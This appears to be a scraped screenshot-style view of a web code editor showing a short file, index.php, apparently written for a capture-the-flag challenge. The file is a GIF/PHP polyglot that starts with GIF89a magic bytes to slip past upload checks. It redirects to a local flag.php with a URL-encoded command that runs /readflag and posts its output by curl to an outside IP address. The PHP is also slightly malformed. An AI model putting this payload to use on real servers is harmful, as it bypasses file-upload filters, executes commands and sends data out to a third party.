 全部保存 刷新 搜索 替换 跳转行 字体 主题 设置 快捷键 文件历史记录
est.ai.darwincho index.php
新建 搜索
1 GIF89a<?phpecho("GIF89a");
2 header('location:http://127.0.0.1/flag.php?cmd=%2Freadflag%20%7C%20curl%20%2DX%20POST%20%2Dd%20%40%2D%20http%3A%2F%2F47%2E109%2E78%2E104%3A8080');
3